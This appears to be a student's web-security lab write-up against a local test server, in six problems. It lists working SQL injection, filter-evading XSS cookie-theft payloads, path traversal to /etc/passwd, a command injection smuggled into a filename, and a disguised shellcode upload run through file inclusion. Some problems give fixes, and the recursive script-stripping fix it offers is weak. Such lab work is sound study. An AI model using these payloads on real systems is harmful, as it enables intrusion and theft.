**Problem 1**

**How to access:**

Put into username column: '; INSERT INTO users(username,password) VALUES('user1','password'); --

Log in with username ‘user1’, and password ‘password’

**How to fix or avoid this vulnerability:**

create a statement template, which the database server can parse, compile, optimize, and store in PHP:

$statement = $db->prepare('SELECT password FROM users WHERE username = ?');

$statement ->bind_param('s', $username);

supply values for the parameters, and the database server executes the statement using these values:

$statement->execute();

**Problem 2**

**How to access:**

Post: <s<scriptcript> alert(document.cookie); </script>

Pop-up message:



**How to fix or avoid this vulnerability:**

Strip <script> recursively until all the <script> has been striped.

**Problem 3**

**How to access:**

Put into web browser: 192.168.56.2/index.php?theme=../../../etc/passwd

In the source of the response webpage, verify that /etc/passwd was indeed included.



**How to fix or avoid this vulnerability:**

do not use values directly:

if (isset($_COOKIE['theme']))

$Theme = $_COOKIE['theme'];

if ($Theme == ‘dark.css’)

include('dark.css');

else

include('light.css');

**Problem 4**

**How to access:**

Put into web browser:

http://192.168.56.2/gallery.php?removeImage=upload1478358964.jpg;%20cat%20/etc/passwd

Verify:



**Problem 5**

**How to access:**

Rename shellcode.php as shellcode.php.jpg and the webserver will accept this file.

The name of the shellcode file got:



Use the file inclusion vulnerability from Problem 3 to execute the shellcode:



Verify:



**Problem 6**

**How to access:**

Put into keyword search column: "><s<scriptcript> a<scriptlert(document.cookie);</script>

